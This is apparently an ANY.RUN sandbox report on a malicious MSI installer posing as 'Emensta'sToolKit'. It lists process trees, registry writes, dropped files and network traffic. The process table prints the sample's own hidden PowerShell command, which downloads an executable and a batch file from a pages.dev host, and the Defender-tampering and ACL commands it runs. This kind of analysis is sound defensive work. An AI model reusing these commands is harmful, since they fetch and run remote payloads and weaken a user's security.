| download: | /EmenstaNougat/Emensta-sToolKit/raw/refs/heads/main/Emensta%27sToolKit.msi |
| Full analysis: | https://app.any.run/tasks/b4dd9d3e-be5e-487d-8e68-a326b2f1d8e0 |

| Verdict: | Malicious activity |
| Analysis date: | September 30, 2024, 16:11:00 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-msi |


| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, MSI Installer, Security: 0, Code page: 1252, Revision Number: {25D7FB36-0614-4AE1-95B4-3DAD0E35E988}, Number of Words: 2, Subject: Emensta'sToolKit, Author: Emensta, Name of Creating Application: Emensta'sToolKit, Template: ;1031, Comments: https://emenstastoolkit.pages.dev, Title: Installation Database, Keywords: Installer, MSI, Database, Create Time/Date: Fri May 31 20:33:48 2024, Last Saved Time/Date: Fri May 31 20:33:48 2024, Last Printed: Fri May 31 20:33:48 2024, Number of Pages: 450 |
| MD5: | 7C038E7430D9D3B0E12E6A4A7187D307 |
| SHA1: | EB7FBC9AC2EDE8A103DD029A243E462049AC2C41 |
| SHA256: | B7186AC21D47F4BF3D632A6C5C8E67667304FF42539BDF0F8C5BCC4E324978F0 |
| SSDEEP: | 12288:Oo9IuHt+tormVVVXVld0VVVVVV9vj9VHj4KmmDD0ON9poUEIf5jfDlTDTL6G0Pvl:n9IuHEoG9ON/hEWTDCPvZSHT0rPlEqz |

MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 644)
- powershell.exe (PID: 5284)
- powershell.exe (PID: 5644)
- powershell.exe (PID: 5552)
- powershell.exe (PID: 4156)
- powershell.exe (PID: 6260)
- powershell.exe (PID: 2080)
Windows Defender preferences modified via 'Set-MpPreference'
- cmd.exe (PID: 3588)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 3588)
SUSPICIOUS
Executes as Windows Service
- VSSVC.exe (PID: 4976)

Executing commands from a ".bat" file
- wscript.exe (PID: 4484)
- Emensta-sToolKit.exe (PID: 2340)
- cmd.exe (PID: 5548)
Uses ICACLS.EXE to modify access control lists
- cmd.exe (PID: 5548)
- cmd.exe (PID: 5612)
- cmd.exe (PID: 3588)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5548)
- cmd.exe (PID: 3588)
The process executes VB scripts
- cmd.exe (PID: 5612)
Downloads file from URI
- powershell.exe (PID: 644)
- powershell.exe (PID: 5644)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 4484)
- cmd.exe (PID: 5548)
- Emensta-sToolKit.exe (PID: 2340)
Request a resource from the Internet using PowerShell's cmdlet
- cmd.exe (PID: 5548)
- cmd.exe (PID: 3588)
Process drops legitimate windows executable
- powershell.exe (PID: 644)
Executable content was dropped or overwritten
- powershell.exe (PID: 644)
Application launched itself
- cmd.exe (PID: 5548)
Starts application with an unusual extension
- cmd.exe (PID: 5712)
Script disables Windows Defender's real-time protection
- cmd.exe (PID: 3588)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 3588)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 5712)
INFO
An automatically generated document
- msiexec.exe (PID: 7104)
Reads the computer name
- msiexec.exe (PID: 492)
Executable content was dropped or overwritten
- msiexec.exe (PID: 7104)
- msiexec.exe (PID: 492)
Checks supported languages
- msiexec.exe (PID: 492)
Manages system restore points
- SrTasks.exe (PID: 6716)
Manual execution by a user
- cmd.exe (PID: 5612)
Changes the display of characters in the console
- cmd.exe (PID: 5712)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msi | | | Microsoft Windows Installer (81.9) |
|---|---|---|
| .mst | | | Windows SDK Setup Transform Script (9.2) |
| .msp | | | Windows Installer Patch (7.6) |
| .msi | | | Microsoft Installer (100) |
EXIF
FlashPix
| Security: | None |
|---|---|
| CodePage: | Windows Latin 1 (Western European) |
| RevisionNumber: | {25D7FB36-0614-4AE1-95B4-3DAD0E35E988} |
| Words: | 2 |
| Subject: | Emensta'sToolKit |
| Author: | Emensta |
| LastModifiedBy: | - |
| Software: | Emensta'sToolKit |
| Template: | ;1031 |
| Comments: | https://emenstastoolkit.pages.dev |
| Title: | Installation Database |
| Keywords: | Installer, MSI, Database |
| CreateDate: | 2024:06:30 20:33:48 |
| ModifyDate: | 2024:06:30 20:33:48 |
| LastPrinted: | 2024:06:30 20:33:48 |
| Pages: | 450 |
Total processes
169
Monitored processes
32
Malicious processes
4
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 492 | C:\WINDOWS\system32\msiexec.exe /V | C:\Windows\System32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 644 | powershell.exe -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'https://dwdwpld.pages.dev/Emensta-sToolKit.exe' -OutFile 'Emensta-sToolKit.exe'; Invoke-WebRequest -Uri 'https://dwdwpld.pages.dev/OneDrive_Security_excl.bat' -OutFile 'OneDrive_Security_excl.bat'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1420 | timeout /t 1 | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1652 | timeout /t 1 | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1948 | timeout /t 1 | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: timeout - pauses command processing Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2080 | PowerShell.exe -WindowStyle Hidden -Command "Set-MpPreference -DisableRealtimeMonitoring $false" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2092 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2300 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2340 | Emensta-sToolKit.exe | C:\Windows\System32\Emensta-sToolKit.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Win32 Cabinet Self-Extractor Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2352 | "C:\WINDOWS\system32\cacls.exe" "C:\WINDOWS\system32\config\system" | C:\Windows\System32\cacls.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Control ACLs Program Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
40 654
Read events
40 384
Write events
253
Delete events
17
Modification events
| (PID) Process: | (492) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 4800000000000000A5AD39605313DB01EC01000018150000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (492) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 4800000000000000A5AD39605313DB01EC01000018150000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (492) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Leave) |
Value: 4800000000000000123381605313DB01EC01000018150000D20700000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (492) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Enter) |
Value: 48000000000000006D9783605313DB01EC01000018150000D10700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (492) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Leave) |
Value: 48000000000000006D9783605313DB01EC01000018150000D10700000100000000000000010000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (492) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppCreate (Enter) |
Value: 48000000000000006DC28A605313DB01EC01000018150000D00700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (492) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SPP |
| Operation: | write | Name: | LastIndex |
Value: 11 | |||
| (PID) Process: | (492) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGatherWriterMetadata (Enter) |
Value: 480000000000000000D70D615313DB01EC01000018150000D30700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (492) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\VssapiPublisher |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4800000000000000C19F12615313DB01EC010000B01A0000E80300000100000000000000000000007E91DE593FF61B469845D57338B087B600000000000000000000000000000000 | |||
| (PID) Process: | (4976) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\COM+ REGDB Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4800000000000000FD8F1E615313DB0170130000A4190000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
13
Suspicious files
20
Text files
19
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 492 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 7104 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSI5467.tmp | executable | |
MD5:D0C9613582605F3793FDAD7279DE428B | SHA256:8BD84F1156EBDFA44AFAAC8A4579BA56A8C7513E3D51E00822167EA144923726 | |||
| 7104 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSI5AE3.tmp | executable | |
MD5:D0C9613582605F3793FDAD7279DE428B | SHA256:8BD84F1156EBDFA44AFAAC8A4579BA56A8C7513E3D51E00822167EA144923726 | |||
| 7104 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSI567B.tmp | executable | |
MD5:D0C9613582605F3793FDAD7279DE428B | SHA256:8BD84F1156EBDFA44AFAAC8A4579BA56A8C7513E3D51E00822167EA144923726 | |||
| 492 | msiexec.exe | C:\Users\Public\Desktop\Emensta'sToolKit.lnk | binary | |
MD5:07E069467A937CE8F8931E9D8581F302 | SHA256:6E8A61127D2B58A20029604C1A1C293B3663C7A8B6C322FD73E0D0D31FF0C084 | |||
| 492 | msiexec.exe | C:\Windows\Installer\3fb630.msi | executable | |
MD5:7C038E7430D9D3B0E12E6A4A7187D307 | SHA256:B7186AC21D47F4BF3D632A6C5C8E67667304FF42539BDF0F8C5BCC4E324978F0 | |||
| 7104 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSI5AB3.tmp | executable | |
MD5:D0C9613582605F3793FDAD7279DE428B | SHA256:8BD84F1156EBDFA44AFAAC8A4579BA56A8C7513E3D51E00822167EA144923726 | |||
| 492 | msiexec.exe | C:\Windows\Installer\MSIBC96.tmp | executable | |
MD5:D0C9613582605F3793FDAD7279DE428B | SHA256:8BD84F1156EBDFA44AFAAC8A4579BA56A8C7513E3D51E00822167EA144923726 | |||
| 492 | msiexec.exe | C:\System Volume Information\SPP\snapshot-2 | binary | |
MD5:C9633B888DB6A287338682C0D8725117 | SHA256:8E0CCA67E29D48E80F4D3BCBD000FAE9EB913E1B22FD63E07389F8A4782DF5F2 | |||
| 492 | msiexec.exe | C:\Windows\Installer\MSIBD92.tmp | executable | |
MD5:D0C9613582605F3793FDAD7279DE428B | SHA256:8BD84F1156EBDFA44AFAAC8A4579BA56A8C7513E3D51E00822167EA144923726 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
40
DNS requests
17
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2120 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2424 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2208 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5080 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5080 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
7164 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4324 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7164 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3260 | svchost.exe | 40.113.103.199:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2424 | svchost.exe | 40.126.31.73:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2256 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Pages platform for frontend developers to collaborate and deploy websites (pages .dev) |
5644 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5644 | powershell.exe | Misc activity | ET INFO Request for EXE via Powershell |